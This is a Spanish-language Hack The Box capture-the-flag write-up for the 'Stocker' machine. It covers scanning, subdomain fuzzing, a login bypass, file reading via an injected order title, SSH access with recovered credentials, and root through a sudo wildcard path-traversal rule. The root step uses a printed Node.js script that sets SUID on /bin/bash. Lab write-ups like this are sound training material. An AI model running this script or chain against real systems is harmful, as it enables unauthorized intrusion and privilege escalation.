Writeup
HACK-THE-BOX
Iniciamos el escaneo con NMAP en la maquina victima, para obtener puertos abiertos y los servicios que ocupa.
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.196
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-27 05:31 CET
Initiating SYN Stealth Scan at 05:31
Scanning 10.10.11.196 [65535 ports]
Discovered open port 80/tcp on 10.10.11.196
Discovered open port 22/tcp on 10.10.11.196
Completed SYN Stealth Scan at 05:31, 11.76s elapsed (65535 total ports)
Nmap scan report for 10.10.11.196
Host is up, received user-set (0.046s latency).
Scanned at 2023-02-27 05:31:41 CET for 11s
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 63
80/tcp open  http    syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 11.84 seconds
           Raw packets sent: 65679 (2.890MB) | Rcvd: 65535 (2.621MB)
❯ nmap -sCV -p22,80 10.10.11.196
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-27 05:32 CET
Nmap scan report for stocker.htb (10.10.11.196)
Host is up (0.043s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 3d12971d86bc161683608f4f06e6d54e (RSA)
|   256 7c4d1a7868ce1200df491037f9ad174f (ECDSA)
|_  256 dd978050a5bacd7d55e827ed28fdaa3b (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Stock - Coming Soon!
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-generator: Eleventy v2.0.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.31 seconds
Vemos que el puerto 80 esta abierto, que analizaremos con whatweb
❯ whatweb 10.10.11.196
http://10.10.11.196 [301 Moved Permanently] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.196], RedirectLocation[http://stocker.htb], Title[301 Moved Permanently], nginx[1.18.0]
ERROR Opening: http://stocker.htb - no address for stocker.htb
No reconoce el nombre de dominio stocker.htb asi que tendremos que introducirlo en /etc/hosts Una vez lo tengamos ya si introducimo en el navegador.

La web contiene poco, debemos buscar rutas y subdominios que puedan existir.
❯ wfuzz -c -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -u "http://stocker.htb" -H "Host: FUZZ.stocker.htb" --hc=301
 /usr/local/lib/python3.9/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://stocker.htb/
Total requests: 19966

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000019:   302        0 L      4 W        28 Ch       "dev"

Obtenemos un nuevo dominio, que tambien tendremo que introducir en /etc/host
Y esto es lo que vemos.
Usaremos burpSuite para interceptar la peticion y ver mas a fondo. Al enviar la peticion vemos que nos da error

Intentaremos enviarlo en formato json, cambiar content-type e intentar burlar el panel de login.


Al parecer resulto y podemos acceder a la web
Vemo una serie de articulos que estan a la venta

Comprare un producto e interceptare la peticion con BurpSuite de nuevo.


Modificamos el titulo para introducir lo que nos interesa, para poder leer archivos de la maquina victima.

Nos quedamos con el numero de orderID y lo introducimos en la web en la ruta /api/po/
Y asi podemos leer el contedido de /etc/passwd y listar los usuarios del sistema.
Ya que tenemos exito en la lectura de archivo, provare a buscar en una ruta concreta si hay credenciales en texto plano.
Tengo suerte y puedo visualizar unas credenciales.

La provare por ssh con el usuario angoose que vimos antes.
❯ ssh angoose@10.10.11.196
angoose@10.10.11.196's password:
Last login: Mon Feb 27 03:33:26 2023 from 10.10.14.2
angoose@stocker:~$ whoami
angoose
angoose@stocker:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.196  netmask 255.255.254.0  broadcast 10.10.11.255
        ether 00:50:56:b9:9b:c6  txqueuelen 1000  (Ethernet)
        RX packets 135505  bytes 8341794 (8.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 136293  bytes 9132784 (9.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 13681  bytes 2292516 (2.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13681  bytes 2292516 (2.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
angoose@stocker:~$ cat user.txt
052**************************63f
angoose@stocker:~$
Hemos podido ganar acceso, estamo en la maquina victa y podemos visualizar la flag de bajos privilegio. Tenemos que buscar la formar de convertirnos en root
Acontinuacion si escribimos sudo -l vemos lo siguiente…
Matching Defaults entries for angoose on stocker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User angoose may run the following commands on stocker:
    (ALL) /usr/bin/node /usr/local/scripts/*.js
angoose@stocker:~$
Cualquier usuario puede ejecutar cualquier script .js que este en esa ruta. Creare mi propio script .js para dar privilegio SUID a /bin/bash y asi podria escalar privilegios.
 const fsPromises = require("fs").promises;
 const fs = require("fs");(async () => {
   try {
     const { fd } = await fsPromises.open("/bin/bash", "r");
     fs.fchmod(fd, 0o4777, err => {
       if (err) throw err;
       console.log("File permission change succcessful");
     });
   } catch (error) {
     console.log(error);
   }
 })();
Puedes leer mas informacion sobre este script en este enlace
Lo ejecutamos de la siguietne forma…
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../../home/angoose/suid.js
File permission change succcessful
angoose@stocker:~$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1183448 Apr 18  2022 /bin/bash
Lo hemos conseguido ya queda menos. Ejecutamos el siguiente comando y ya hestariamo como root y podemos visualiazar la ultima flag
angoose@stocker:~$ bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
3de**************************07f
bash-5.0#